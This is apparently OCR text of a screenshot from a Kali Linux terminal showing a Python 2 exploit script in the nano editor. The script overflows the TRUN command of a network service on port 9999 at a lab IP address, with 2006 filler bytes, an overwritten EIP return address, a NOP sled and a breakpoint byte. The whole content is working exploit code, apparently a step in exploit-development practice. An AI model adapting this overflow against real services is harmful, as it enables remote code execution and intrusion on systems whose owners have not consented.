 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-eip3
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear
[ Read 21 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell